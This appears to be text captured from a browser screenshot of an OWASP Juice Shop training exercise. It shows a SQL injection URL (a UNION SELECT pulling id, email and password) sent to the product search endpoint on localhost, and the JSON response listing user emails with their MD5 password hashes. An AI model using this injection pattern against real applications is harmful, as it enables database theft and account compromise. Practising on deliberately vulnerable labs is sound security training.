 http://localhost:3000/rest/products/search?q=apple%20%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FR...
Dokumentasi Tuas...
Ilmu Data IBM Sertif...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9